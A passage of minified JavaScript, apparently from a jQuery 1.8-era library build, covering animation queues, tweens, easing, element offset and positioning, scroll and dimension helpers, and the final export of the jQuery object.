B2,BY,B1,B8,B9,B5,e,B6,B0=this,Cb=Ca.style,BZ={},B7=[],B4=Ca.nodeType&&t(Ca);if(!Cc.queue){e=Ag._queueHooks(Ca,"fx");if(e.unqueued==null){e.unqueued=0;B6=e.empty.fire;e.empty.fire=function(){if(!e.unqueued){B6()}}}e.unqueued++;B0.always(function(){B0.always(function(){e.unqueued--;if(!Ag.queue(Ca,"fx").length){e.empty.fire()}})})}if(Ca.nodeType===1&&("height" in B3||"width" in B3)){Cc.overflow=[Cb.overflow,Cb.overflowX,Cb.overflowY];if(Ag.css(Ca,"display")==="inline"&&Ag.css(Ca,"float")==="none"){if(!Ag.support.inlineBlockNeedsLayout||s(Ca.nodeName)==="inline"){Cb.display="inline-block"}else{Cb.zoom=1}}}if(Cc.overflow){Cb.overflow="hidden";if(!Ag.support.shrinkWrapBlocks){B0.done(function(){Cb.overflow=Cc.overflow[0];Cb.overflowX=Cc.overflow[1];Cb.overflowY=Cc.overflow[2]})}}for(B2 in B3){B1=B3[B2];if(At.exec(B1)){delete B3[B2];if(B1===(B4?"hide":"show")){continue}B7.push(B2)}}B8=B7.length;if(B8){B9=Ag._data(Ca,"fxshow")||Ag._data(Ca,"fxshow",{});if(B4){Ag(Ca).show()}else{B0.done(function(){Ag(Ca).hide()})}B0.done(function(){var Cd;Ag.removeData(Ca,"fxshow",true);for(Cd in BZ){Ag.style(Ca,Cd,BZ[Cd])}});for(B2=0;B2<B8;B2++){BY=B7[B2];B5=B0.createTween(BY,B4?B9[BY]:0);BZ[BY]=B9[BY]||Ag.style(Ca,BY);if(!(BY in B9)){B9[BY]=B5.start;if(B4){B5.end=B5.start;B5.start=BY==="width"||BY==="height"?1:0}}}}}function Ay(BY,B0,B1,BZ,e){return new Ay.prototype.init(BY,B0,B1,BZ,e)}Ag.Tween=Ay;Ay.prototype={constructor:Ay,init:function(BZ,B1,B2,B0,e,BY){this.elem=BZ;this.prop=B2;this.easing=e||"swing";this.options=B1;this.start=this.now=this.cur();this.end=B0;this.unit=BY||(Ag.cssNumber[B2]?"":"px")},cur:function(){var e=Ay.propHooks[this.prop];return e&&e.get?e.get(this):Ay.propHooks._default.get(this)},run:function(BY){var e,BZ=Ay.propHooks[this.prop];if(this.options.duration){this.pos=e=Ag.easing[this.easing](BY,this.options.duration*BY,0,1,this.options.duration)}else{this.pos=e=BY}this.now=(this.end-this.start)*e+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this)}if(BZ&&BZ.set){BZ.set(this)}else{Ay.propHooks._default.set(this)}return this}};Ay.prototype.init.prototype=Ay.prototype;Ay.propHooks={_default:{get:function(e){var BY;if(e.elem[e.prop]!=null&&(!e.elem.style||e.elem.style[e.prop]==null)){return e.elem[e.prop]}BY=Ag.css(e.elem,e.prop,false,"");return !BY||BY==="auto"?0:BY},set:function(e){if(Ag.fx.step[e.prop]){Ag.fx.step[e.prop](e)}else{if(e.elem.style&&(e.elem.style[Ag.cssProps[e.prop]]!=null||Ag.cssHooks[e.prop])){Ag.style(e.elem,e.prop,e.now+e.unit)}else{e.elem[e.prop]=e.now}}}}};Ay.propHooks.scrollTop=Ay.propHooks.scrollLeft={set:function(e){if(e.elem.nodeType&&e.elem.parentNode){e.elem[e.prop]=e.now}}};Ag.each(["toggle","show","hide"],function(BZ,e){var BY=Ag.fn[e];Ag.fn[e]=function(B1,B0,B2){return B1==null||typeof B1==="boolean"||(!BZ&&Ag.isFunction(B1)&&Ag.isFunction(B0))?BY.apply(this,arguments):this.animate(E(e,true),B1,B0,B2)}});Ag.fn.extend({fadeTo:function(BZ,BY,e,B0){return this.filter(t).css("opacity",0).show().end().animate({opacity:BY},BZ,e,B0)},animate:function(B3,B1,BY,BZ){var B0=Ag.isEmptyObject(B3),B2=Ag.speed(B1,BY,BZ),e=function(){var B4=A0(this,Ag.extend({},B3),B2);if(B0){B4.stop(true)}};return B0||B2.queue===false?this.each(e):this.queue(B2.queue,e)},stop:function(BZ,e,B0){var BY=function(B2){var B1=B2.stop;delete B2.stop;B1(B0)};if(typeof BZ!=="string"){B0=e;e=BZ;BZ=AO}if(e&&BZ!==false){this.queue(BZ||"fx",[])}return this.each(function(){var B4=true,B3=BZ!=null&&BZ+"queueHooks",B1=Ag.timers,B2=Ag._data(this);if(B3){if(B2[B3]&&B2[B3].stop){BY(B2[B3])}}else{for(B3 in B2){if(B2[B3]&&B2[B3].stop&&BN.test(B3)){BY(B2[B3])}}}for(B3=B1.length;B3--;){if(B1[B3].elem===this&&(BZ==null||B1[B3].queue===BZ)){B1[B3].anim.stop(B0);B4=false;B1.splice(B3,1)}}if(B4||!B0){Ag.dequeue(this,BZ)}})}});function E(BY,B1){var e,B0={height:BY},BZ=0;B1=B1?1:0;for(;BZ<4;BZ+=2-B1){e=Af[BZ];B0["margin"+e]=B0["padding"+e]=BY}if(B1){B0.opacity=B0.width=BY}return B0}Ag.each({slideDown:E("show"),slideUp:E("hide"),slideToggle:E("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(BY,e){Ag.fn[BY]=function(B0,BZ,B1){return this.animate(e,B0,BZ,B1)}});Ag.speed=function(BZ,BY,e){var B0=BZ&&typeof BZ==="object"?Ag.extend({},BZ):{complete:e||!e&&BY||Ag.isFunction(BZ)&&BZ,duration:BZ,easing:e&&BY||BY&&!Ag.isFunction(BY)&&BY};B0.duration=Ag.fx.off?0:typeof B0.duration==="number"?B0.duration:B0.duration in Ag.fx.speeds?Ag.fx.speeds[B0.duration]:Ag.fx.speeds._default;if(B0.queue==null||B0.queue===true){B0.queue="fx"}B0.old=B0.complete;B0.complete=function(){if(Ag.isFunction(B0.old)){B0.old.call(this)}if(B0.queue){Ag.dequeue(this,B0.queue)}};return B0};Ag.easing={linear:function(e){return e},swing:function(e){return 0.5-Math.cos(e*Math.PI)/2}};Ag.timers=[];Ag.fx=Ay.prototype.init;Ag.fx.tick=function(){var BY,e=Ag.timers,BZ=0;for(;BZ<e.length;BZ++){BY=e[BZ];if(!BY()&&e[BZ]===BY){e.splice(BZ--,1)}}if(!e.length){Ag.fx.stop()}};Ag.fx.timer=function(e){if(e()&&Ag.timers.push(e)&&!Ax){Ax=setInterval(Ag.fx.tick,Ag.fx.interval)}};Ag.fx.interval=13;Ag.fx.stop=function(){clearInterval(Ax);Ax=null};Ag.fx.speeds={slow:600,fast:200,_default:400};Ag.fx.step={};if(Ag.expr&&Ag.expr.filters){Ag.expr.filters.animated=function(e){return Ag.grep(Ag.timers,function(BY){return e===BY.elem}).length}}var As=/^(?:body|html)$/i;Ag.fn.offset=function(e){if(arguments.length){return e===AO?this:this.each(function(B8){Ag.offset.setOffset(this,e,B8)})}var B4,B6,B7,B5,BY,BZ,B1,B0={top:0,left:0},B2=this[0],B3=B2&&B2.ownerDocument;if(!B3){return}if((B6=B3.body)===B2){return Ag.offset.bodyOffset(B2)}B4=B3.documentElement;if(!Ag.contains(B4,B2)){return B0}if(typeof B2.getBoundingClientRect!=="undefined"){B0=B2.getBoundingClientRect()}B7=J(B3);B5=B4.clientTop||B6.clientTop||0;BY=B4.clientLeft||B6.clientLeft||0;BZ=B7.pageYOffset||B4.scrollTop;B1=B7.pageXOffset||B4.scrollLeft;return{top:B0.top+BZ-B5,left:B0.left+B1-BY}};Ag.offset={bodyOffset:function(e){var BY=e.offsetTop,BZ=e.offsetLeft;if(Ag.support.doesNotIncludeMarginInBodyOffset){BY+=parseFloat(Ag.css(e,"marginTop"))||0;BZ+=parseFloat(Ag.css(e,"marginLeft"))||0}return{top:BY,left:BZ}},setOffset:function(B9,e,B8){var B0=Ag.css(B9,"position");if(B0==="static"){B9.style.position="relative"}var B5=Ag(B9),B7=B5.offset(),B6=Ag.css(B9,"top"),BZ=Ag.css(B9,"left"),BY=(B0==="absolute"||B0==="fixed")&&Ag.inArray("auto",[B6,BZ])>-1,B2={},B1={},B4,B3;if(BY){B1=B5.position();B4=B1.top;B3=B1.left}else{B4=parseFloat(B6)||0;B3=parseFloat(BZ)||0}if(Ag.isFunction(e)){e=e.call(B9,B8,B7)}if(e.top!=null){B2.top=(e.top-B7.top)+B4}if(e.left!=null){B2.left=(e.left-B7.left)+B3}if("using" in e){e.using.call(B9,B2)}else{B5.css(B2)}}};Ag.fn.extend({position:function(){if(!this[0]){return}var BY=this[0],B0=this.offsetParent(),BZ=this.offset(),e=As.test(B0[0].nodeName)?{top:0,left:0}:B0.offset();BZ.top-=parseFloat(Ag.css(BY,"marginTop"))||0;BZ.left-=parseFloat(Ag.css(BY,"marginLeft"))||0;e.top+=parseFloat(Ag.css(B0[0],"borderTopWidth"))||0;e.left+=parseFloat(Ag.css(B0[0],"borderLeftWidth"))||0;return{top:BZ.top-e.top,left:BZ.left-e.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||BT.body;while(e&&(!As.test(e.nodeName)&&Ag.css(e,"position")==="static")){e=e.offsetParent}return e||BT.body})}});Ag.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,BZ){var BY=/Y/.test(BZ);Ag.fn[e]=function(B0){return Ag.access(this,function(B2,B1,B4){var B3=J(B2);if(B4===AO){return B3?(BZ in B3)?B3[BZ]:B3.document.documentElement[B1]:B2[B1]}if(B3){B3.scrollTo(!BY?B4:Ag(B3).scrollLeft(),BY?B4:Ag(B3).scrollTop())}else{B2[B1]=B4}},e,B0,arguments.length,null)}});function J(e){return Ag.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:false}Ag.each({Height:"height",Width:"width"},function(e,BY){Ag.each({padding:"inner"+e,content:BY,"":"outer"+e},function(BZ,B0){Ag.fn[B0]=function(B4,B1){var B2=arguments.length&&(BZ||typeof B4!=="boolean"),B3=BZ||(B4===true||B1===true?"margin":"border");return Ag.access(this,function(B6,B7,B5){var B8;if(Ag.isWindow(B6)){return B6.document.documentElement["client"+e]}if(B6.nodeType===9){B8=B6.documentElement;return Math.max(B6.body["scroll"+e],B8["scroll"+e],B6.body["offset"+e],B8["offset"+e],B8["client"+e])}return B5===AO?Ag.css(B6,B7,B5,B3):Ag.style(B6,B7,B5,B3)},BY,B2?B4:AO,B2,null)}})});AW.jQuery=AW.$=Ag;if(typeof define==="function"&&define.amd&&define.amd.jQuery){define("jquery",[],function(){return Ag})}})(window);